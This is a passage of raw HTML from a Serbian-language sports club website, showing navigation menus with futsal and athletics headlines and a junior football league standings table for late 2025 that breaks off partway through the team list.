https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Борац срушио Швеђане, побједа против Словака доноси групну фазу!</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/dejan-zivkovic-na-spisku-reprezentacije-bih-za-meceve-sa-portugalom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Дејан Живковић на списку репрезентације БиХ за мечеве са Португалом</a></li><li><a href="https://borac-sport.com/prolongiran-pocetak-drugog-dijela-prvenstva-borac-na-terenu-31-januara/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Пролонгиран почетак другог дијела првенства: Борац на терену 31. јануара</a></li><li><a href="https://borac-sport.com/poraz-futsalera-na-kraju-jesenje-polusezone/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Пораз футсалера на крају јесење полусезоне</a></li><li><a href="https://borac-sport.com/borac-ima-najboljeg-strijelca-lige-dejan-zivkovic-briljira-na-terenu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Борац има најбољег стријелца лиге! Дејан Живковић бриљира на терену: &#8222;Послије 4 гола у првом колу, све је кренуло само од себе!&#8220;</a></li><li><a href="https://borac-sport.com/dejan-zivkovic-postigao-osam-golova-na-utakmici-futsaler-borca-ostvario-podvig-kakav-se-rijetko-vidja/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Дејан Живковић постигао осам голова на утакмици! Футсалер Борца остварио подвиг какав се ријетко виђа</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/relja-grahovac-postavio-licni-rekord-u-slovackoj/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Реља Граховац поставио лични рекорд у Словачкој</a></li><li><a href="https://borac-sport.com/relja-grahovac-izborio-nastup-na-juniorskom-prvenstvu-evrope/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Реља Граховац изборио наступ на јуниорском првенству Европе</a></li><li><a href="https://borac-sport.com/atleticarima-borca-17-medalja-na-prvenstvu-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Атлетичарима Борца 17 медаља на првенству Републике Српске</a></li><li><a href="https://borac-sport.com/relja-grahovac-isplivao-a-normu-za-evropsko-juniorsko-prvenstvo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Реља Граховац испливао А норму за Европско јуниорско првенство!</a></li><li><a href="https://borac-sport.com/atleticari-briljirali-u-beogradu-osvojeno-19-medalja-na-dvoranskim-prvenstvima-rs-i-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div>Атлетичари бриљирали у Београду! Освојено 19 медаља на дворанским првенствима РС и БиХ</a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></div></div></div></div></div></div></nav></header><main id="mvp-main-wrap" class="left relative"><div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-main-body" class="left relative"><article id="mvp-article-wrap" class="post-8841 page type-page status-publish hentry" itemscope itemtype="http://schema.org/NewsArticle"><div class="mvp-sec-pad left relative"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://borac-sport.com/fudbal-juniori/"/><div class="mvp-post-content-out relative"><div class="mvp-post-content-in"><div id="mvp-post-content" class="left relative"><div class="mvp-content-box"><div id="mvp-article-head2" class="left relative"><h1 class="mvp-post-title left entry-title" itemprop="headline">Фудбал &#8211; Јуниори</h1></div><div class="mvp-post-soc-out relative"><div id="mvp-post-soc-wrap" class="left relative"><ul class="mvp-post-soc-list left relative"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://borac-sport.com/fudbal-juniori/&amp;t=Фудбал &#8211; Јуниори', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-post-soc-fb"> <i class="fa fa-2 fa-facebook" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://twitter.com/share?text=Фудбал &#8211; Јуниори -&amp;url=https://borac-sport.com/fudbal-juniori/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-post-soc-twit"> <i class="fa fa-2 fa-twitter" aria-hidden="true"></i></li> </a> <a href="mailto:?subject=Фудбал &#8211; Јуниори&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://borac-sport.com/fudbal-juniori/"><li class="mvp-post-soc-email"> <i class="fa fa-2 fa-envelope" aria-hidden="true"></i></li> </a></ul></div><div class="mvp-post-soc-in"><div id="mvp-content-main" class="left relative" itemprop="articleBody"><div id="tps_slideContainer_8841" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide"><table class="leaguemanager standingstable" summary="" title="Standings"><thead><tr><th class="num">Pos</th><th class="num">&#160;</th><th>Team</th><th class="num">Pld</th><th class="num">W</th><th class="num">T</th><th class="num">L</th><th class="manage-column column-points2 column-num">Goals</th><th class="manage-column column-diff column-num">Diff</th><th class="num">Pts</th><th width="100" class="last5">Last 5</th></tr></thead><tbody><tr class='homeTeam alternate'><td class='num'><span class="rank">1</span></td><td class="num">&#8226;</td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-90/tiny_Borac.png" alt="Logo" /> <a href="https://borac-sport.com/fudbal-juniori/?team_90=929"><strong>Борац</strong></a></td><td class='num'>15</td><td class='num'>11</td><td class='num'>2</td><td class='num'>2</td><td class="num column-points2" data-colname="Goals">35:13</td><td class="num column-diff" data-colname="Diff">+22</td><td class='num'>35</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_90=9751"  class="W last5-bg" title="5:1 - <strong>Борац</strong> - Игман [03/12/2025]">&nbsp;</a><a href="?match_90=9732"  class="D last5-bg" title="0:0 - Сарајево - <strong>Борац</strong> [30/11/2025]">&nbsp;</a><a href="?match_90=9525"  class="W clear last5-bg" title="0:1 - Зрињски - <strong>Борац</strong> [05/11/2025]">&nbsp;</a><a href="?match_90=9710"  class="W last5-bg" title="2:0 - <strong>Борац</strong> - Звијезда 09 [01/11/2025]">&nbsp;</a><a href="?match_90=9595"  class="W last5-bg" title="1:0 - <strong>Борац</strong> - Крупа [29/10/2025]">&nbsp;</a></span></td></tr><tr class=''><td class='num'><span class="rank">2</span></td><td class="num">&#8226;</td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-90/tiny_Sarajevo.png" alt="Logo" /> <a href="https://borac-sport.com/fudbal-juniori/?team_90=935">Сарајево</a></td><td class='num'>15</td><td class='num'>10</td><td class='num'>4</td><td class='num'>1</td><td class="num column-points2" data-colname="Goals">38:15</td><td class="num column-diff" data-colname="Diff">+23</td><td class='num'>34</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_90=9752"  class="W last5-bg" title="1:3 - Широки Бријег - Сарајево [04/12/2025]">&nbsp;</a><a href="?match_90=9732"  class="D last5-bg" title="0:0 - Сарајево - <strong>Борац</strong> [30/11/2025]">&nbsp;</a><a href="?match_90=9617"  class="W clear last5-bg" title="3:2 - Сарајево - Игман [26/11/2025]">&nbsp;</a><a href="?match_90=9579"  class="W last5-bg" title="1:3 - Звијезда 09 - Сарајево [22/11/2025]">&nbsp;</a><a href="?match_90=9709"  class="D last5-bg" title="2:2 - Радник (Б) - Сарајево [01/11/2025]">&nbsp;</a></span></td></tr><tr class='alternate'><td class='num'><span class="rank">3</span></td><td class="num">&#8226;</td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-90/tiny_Zrinjski.png" alt="Logo" /> <a href="https://borac-sport.com/fudbal-juniori/?team_90=943">Зрињски</a></td><td class='num'>15</td><td class='num'>10</td><td class='num'>0</td><td class='num'>5</td><td class="num column-points2" data-colname="Goals">41:18</td><td class="num column-diff" data-colname="Diff">+23</td><td class='num'>30</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_90=9539"  class="W last5-bg" title="1:4 - Славија - Зрињски [21/11/2025]">&nbsp;</a><a href="?match_90=9749"  class="W last5-bg" title="0:2 - Слобода - Зрињски [15/11/2025]">&nbsp;</a><a href="?match_90=9727"  class="W clear last5-bg" title="4:0 - Зрињски - Крупа [08/11/2025]">&nbsp;</a><a href="?match_90=9525"  class="L last5-bg" title="0:1 - Зрињски - <strong>Борац</strong> [05/11/2025]">&nbsp;</a><a href="?match_90=9707"  class="L last5-bg" title="3:1 - Жељезничар Спорт тим - Зрињски [02/11/2025]">&nbsp;</a></span></td></tr><tr class=''><td class='num'><span class="rank">4</span></td><td class="num">&#8226;</td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-90/tiny_Igman.png" alt="Logo" /> <a href="https://borac-sport.com/fudbal-juniori/?team_90=931">Игман</a></td><td class='num'>15</td><td class='num'>9</td><td class='num'>1</td><td class='num'>5</td><td class="num column-points2" data-colname="Goals">25:26</td><td class="num column-diff" data-colname="Diff">-1</td><td class='num'>28</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_90=9751"  class="L last5-bg" title="5:1 - <strong>Борац</strong> - Игман [03/12/2025]">&nbsp;</a><a href="?match_90=9617"  class="L last5-bg" title="3:2 - Сарајево - Игман [26/11/2025]">&nbsp;</a><a href="?match_90=9733"  class="W clear last5-bg" title="1:0 - Игман - Радник (Б) [08/11/2025]">&nbsp;</a><a href="?match_90=9708"  class="L last5-bg" title="2:1 - Слобода - Игман [01/11/2025]">&nbsp;</a><a href="?match_90=9680"  class="W last5-bg" title="3:1 - Игман - Жељезничар Спорт тим [25/10/2025]">&nbsp;</a></span></td></tr><tr class='alternate'><td class='num'><span class="rank">5</span></td><td class="num">&#8226;</td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-90/tiny_Zvijezda09.png" alt="Logo" /> <a href="https://borac-sport.com/fudbal-juniori/?team_90=944">Звијезда 09</a></td><td class='num'>15</td><td class='num'>7</td><td class='num'>3</td><td class='num'>5</td><td class="num column-points2" data-colname="Goals">27:17</td><td class="num column-diff" data-colname="Diff">+10</td><td class='num'>24</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_90=9579"  class="L last5-bg" title="1:3 - Звијезда 09 - Сарајево [22/11/2025]">&nbsp;</a><a href="?match_90=9753"  class="L last5-bg" title="1:0 - Вележ - Звијезда 09 [15/11/2025]">&nbsp;</a><a href="?match_90=9731"  class="W clear last5-bg" title="4:1 - Звијезда 09 - Широки Бријег [08/11/2025]">&nbsp;</a><a href="?match_90=9710"  class="L last5-bg" title="2:0 - <strong>Борац</strong> - Звијезда 09 [01/11/2025]">&nbsp;</a><a href="?match_90=9678"  class="W last5-bg" title="2:1 - Звијезда 09 - Радник (Б) [26/10/2025]">&nbsp;</a></span></td></tr><tr class=''><td class='num'><span class="rank">6</span></td><td class="num">&#8226;</td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-90/tiny_Celik.png" alt="Logo" /> <a href="https://borac-sport.com/fudbal-juniori/?team_90=930">Челик</a></td><td class='num'>15</td><td class='num'>7</td><td class='num'>1</td><td class='num'>7</td><td class="num column-points2" data-colname="Goals">26:33</td><td class="num column-diff" data-colname="Diff">-7</td><td class='num'>22</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_90=9756"  class="L last5-bg" title="3:0 - Крупа - Челик [16/11/2025]">&nbsp;</a><a href="?match_90=9728"  class="W last5-bg" title="2:0 - Челик - Слога Меридиан [09/11/2025]">&nbsp;</a><a href="?match_90=9713"  class="L clear last5-bg" title="5:0 - Жељезничар - Челик [02/11/2025]">&nbsp;</a><a href="?match_90=9540"  class="L last5-bg" title="5:3 - Сарајево - Челик [29/10/2025]">&nbsp;</a><a href="?match_90=9675"  class="W last5-bg" title="3:0 - Челик - Вележ [24/10/2025]">&nbsp;</a></span></td></tr><tr class='alternate'><td class='num'><span class="rank">7</span></td><td class="num">&#8226;</td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-90/tiny_Krupa.png" alt="Logo" /> <a href="https://borac-sport.com/fudbal-juniori/?team_90=932">Крупа</a></td><td class='num'>15</td><td class='num'>7</td><td class='num'>0</td><td class='num'>8</td><td class="num column-points2" data-colname="Goals">16:21</td><td class="num column-diff" data-colname="Diff">-5</td><td class='num'>21</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_90=9756"  class="W last5-bg" title="3:0 - Крупа - Челик [16/11/2025]">&nbsp;</a><a href="?match_90=9727"  class="L last5-bg" title="4:0 - Зрињски - Крупа [08/11/2025]">&nbsp;</a><a href="?match_90=9714"  class="L clear last5-bg" title="5:1 - Слога Меридиан - Крупа [02/11/2025]">&nbsp;</a><a href="?match_90=9595"  class="L last5-bg" title="1:0 - <strong>Борац</strong> - Крупа [29/10/2025]">&nbsp;</a><a href="?match_90=9674"  class="W last5-bg" title="3:2 - Крупа - Жељезничар [25/10/2025]">&nbsp;</a></span></td></tr><tr class=''><td class='num'><span class="rank">8</span></td><td class="num">&#8226;</td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-90/tiny_Zeljeznicar_bl.png" alt="Logo" /> <a href="https://borac-sport.com/fudbal-juniori/?team_90=942">Жељезничар Спорт тим</a></td><td class='num'>15</td><td class='num'>5</td><td class='num'>5</td><td class='num'>5</td><td class="num column-points2" data-colname="Goals">22:21</td><td class="num column-diff" data-colname="Diff">+1</td><td class='num'>20</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_90=9750"  class="L last5-bg" title="2:1 - Радник (Б) - Жељезничар Спорт тим [15/11/2025]">&nbsp;</a><a href="?match_90=9734"  class="W last5-bg" title="1:0 - Жељезничар Спорт тим - Слобода [08/11/2025]">&nbsp;</a><a href="?match_90=9707"  class="W clear last5-bg" title="3:1 - Жељезничар Спорт тим - Зрињски [02/11/2025]">&nbsp;</a><a href="?match_90=9680"  class="L last5-bg" title="3:1 - Игман - Жељезничар Спорт тим [25/10/2025]">&nbsp;</a><a href="?match_90=9650"  class="D last5-bg" title="0:0 - Жељезничар Спорт тим - Сарајево [18/10/2025]">&nbsp;</a></span></td></tr><tr class='alternate'><td class='num'><span class="rank">9</span></td><td class="num">&#8226;</td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-90/tiny_Sloga.png" alt="Logo" /> <a href="https://borac-sport.com/fudbal-juniori/?team_90=939">Слога Меридиан</a></td><td class='num'>15</td><td class='num'>6</td><td class='num'>2</td><td class='num'>7</td><td class="num column-points2" data-colname="Goals">27:28</td><td class="num column-diff" data-colname="Diff">-1</td><td class='num'>20</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_90=9755"  class="L last5-bg" title="1:2 - Слога Меридиан - Радник (Х) [16/11/2025]">&nbsp;</a><a href="?match_90=9728"  class="L last5-bg" title="2:0 - Челик - Слога Меридиан [09/11/2025]">&nbsp;</a><a href="?match_90=9714"  class="W clear last5-bg" title="5:1 - Слога Меридиан - Крупа [02/11/2025]">&nbsp;</a><a href="?match_90=9673"  class="L last5-bg" title="6:1 - Зрињски - Слога Меридиан [26/10/2025]">&nbsp;</a><a href="?match_90=9564"  class="D last5-bg" title="2:2 - Радник (Б) - Слога Меридиан [22/10/2025]">&nbsp;</a></span></td></tr><tr class=''><td class='num'><span class="rank">10</span></td><td class="num">&#8226;</td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-90/tiny_Zeljeznicar.png" alt="Logo" /> <a href="https://borac-sport.com/fudbal-juniori/?team_90=941">Жељезничар</a></td><td class='num'>15</td><td class='num'>6</td><td class='num'>1</td><td class='num'>8</td><td class="num column-points2" data-colname="Goals">31:29</td><td class="num column-diff" data-colname="Diff">+2</td><td class='num'>19</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_90=9754"  class="W last5-bg" title="8:0 - Жељезничар - Славија [16/11/2025]">&nbsp;</a><a href="?match_90=9729"  class="W last5-bg" title="0:1 - Радник (Х) - Жељезничар [08/11/2025]">&nbsp;</a><a href="?match_90=9713"  class="W clear last5-bg" title="5:0 - Жељезничар - Челик [02/11/2025]">&nbsp;</a><a href="?match_90=9674"  class="L last5-bg" title="3:2 - Крупа - Жељезничар [25/10/2025]">&nbsp;</a><a href="?match_90=9656"  class="L last5-bg" title="2:3 - Жељезничар - Слога Меридиан [19/10/2025]">&nbsp;</a></span></td></tr><tr class='alternate'><td class='num'><span class="rank">11</span></td><td class="num">&#8226;</td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-90/tiny_Siroki.png" alt="Logo" /> <a href="https://borac-sport.com/fudbal-juniori/?team_90=936">Широки Бријег</a></td><td class='num'>15</td><td class='num'>5</td><td class='num'>3</td><td class='num'>7</td><td class="num column-points2" data-colname="Goals">21:25</td><td class="num column-diff" data-colname="Diff">-4</td><td class='num'>18</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_90=9752"  class="L last5-bg" title="1:3 - Широки Бријег - Сарајево [04/12/2025]">&nbsp;</a><a href="?match_90=9731"  class="L last5-bg" title="4:1 - Звијезда 09 - Широки Бријег [08/11/2025]">&nbsp;</a><a href="?match_90=9711"  class="W clear last5-bg" title="3:0 - Широки Бријег - Славија [31/10/2025]">&nbsp;</a><a href="?match_90=9676"  class="D last5-bg" title="1:1 - Радник (Х) - Широки Бријег [25/10/2025]">&nbsp;</a><a href="?match_90=9654"  class="L last5-bg" title="1:3 - Широки Бријег - Челик [18/10/2025]">&nbsp;</a></span></td></tr><tr class=''><td class='num'><span class="rank">12</span></td><td class="num">&#8226;</td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-90/tiny_Velez.png" alt="Logo" /> <a href="https://borac-sport.com/fudbal-juniori/?team_90=940">Вележ</a></td><td class='num'>15</td><td class='num'>5</td><td class='num'>2</td><td class='num'>8</td><td class="num column-points2" data-colname="Goals">25:35</td><td class="num column-diff" data-colname="Diff">-10</td><td class='num'>17</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_90=9527"  class="D last5-bg" title="3:3 - Вележ - Слобода [30/11/2025]">&nbsp;</a><a href="?match_90=9753"  class="W last5-bg" title="1:0 - Вележ - Звијезда 09 [15/11/2025]">&nbsp;</a><a href="?match_90=9730"  class="W clear last5-bg" title="2:5 - Славија - Вележ [08/11/2025]">&nbsp;</a><a href="?match_90=9712"  class="W last5-bg" title="3:1 - Вележ - Радник (Х) [02/11/2025]">&nbsp;</a><a href="?match_90=9675"  class="L last5-bg" title="3:0 - Челик - Вележ [24/10/2025]">&nbsp;</a></span></td></tr><tr class='alternate'><td class='num'><span class="rank">13</span></td><td class="num">&#8226;</td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-90/tiny_Sloboda.png" alt="Logo" /> <a href="https://borac-sport.com/fudbal-juniori/?team_90=938">Слобода</a></td><td class='num'>15</td><td class='num'>5</td><td class='num'>2</td><td class='num'>8</td><td class="num column-points2" data-colname="Goals">16:29</td><td class="num column-diff" data-colname="Diff">-13</td><td class='num'>17</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_90=9527"  class="D last5-bg" title="3:3 - Вележ - Слобода [30/11/2025]">&nbsp;</a><a href="?match_90=9749"  class="L last5-bg" title="0:2 - Слобода - Зрињски [15/11/2025]">&nbsp;</a><a href="?match_90=9734"  class="L clear last5-bg" title="1:0 - Жељезничар Спорт тим - Слобода [08/11/2025]">&nbsp;</a><a href="?match_90=9708"  class="W last5-bg" title="2:1 - Слобода - Игман [01/11/2025]">&nbsp;</a><a href="?match_90=9679"  class="L last5-bg" title="9:1 - Сарајево - Слобода [25/10/2025]">&nbsp;</a></span></td></tr><tr class=''><td class='num'><span class="rank">14</span></td><td class="num">&#8226;</td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-90/tiny_Radnik.png" alt="Logo" /> <a href="https://borac-sport.com/fudbal-juniori/?team_90=933">Радник (Б)</a></td><td class='num'>15</td><td class='num'>4</td><td class='num'>3</td><td class='num'>8</td><td class="num column-points2" data-colname="Goals">21:25</td><td class="num column-diff" data-colname="Diff">-4</td><td class='num'>15</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_90=9750"  class="W last5-bg" title="2:1 - Радник (Б) - Жељезничар Спорт тим [15/11/2025]">&nbsp;</a><a href="?match_90=9733"  class="L last5-bg" title="1:0 - Игман - Радник (Б) [08/11/2025]">&nbsp;</a><a href="?match_90=9709"  class="D clear last5-bg" title="2:2 - Радник (Б) - Сарајево [01/11/2025]">&nbsp;</a><a href="?match_90=9678"  class="L last5-bg" title="2:1 - Звијезда 09 - Радник (Б) [26/10/2025]">&nbsp;</a><a href="?match_90=9564"  class="D last5-bg" title="2:2 - Радник (Б) - Слога Меридиан [22/10/2025]">&nbsp;</a></span></td></tr><tr class='alternate'><td class='num'><span class="rank">15</span></td><td class="num">&#8226;</td><td> <img decoding="async" src="https://borac-sport.com/wp-content/uploads/leagues/League-90/tiny_Radnik_hadzici.png" alt="Logo" /> <a href="https://borac-sport.com/fudbal-juniori/?team_90=934">Радник (Х)</a></td><td class='num'>15</td><td class='num'>4</td><td class='num'>1</td><td class='num'>10</td><td class="num column-points2" data-colname="Goals">16:31</td><td class="num column-diff" data-colname="Diff">-15</td><td class='num'>13</td><td class="last5Icon last5"><span><a class="N last5-bg" title="Next Match: No Game Scheduled">&nbsp;</a><a href="?match_90=9755"  class="W last5-bg" title="1:2 - Слога Меридиан - Радник (Х) [16/11/2025]">&nbsp;</a><a href="?match_90=9729"  class="L last5-bg" title="0:1 - Радник (Х) - Жељезничар [08/11/2025]">&nbsp;</a><a href="?match_90=9712"  class="L clear last5-bg" title="3:1 - Вележ - Радник (Х) [02/11/2025]">&nbsp;</a><a href="?match_90=9676"  class="D last5-bg" title="1:1 - Радник (Х) - Широки Бријег [25/10/2025]">&nbsp;</a><a href="?match_90=9653"  class="L last5-bg" title="7:1 - <strong>Борац</strong> - Радник (Х) [18/10/2025]">&nbsp;</a></span></td></tr><tr class=''><td class='num'><span class="rank">16</span></td><td 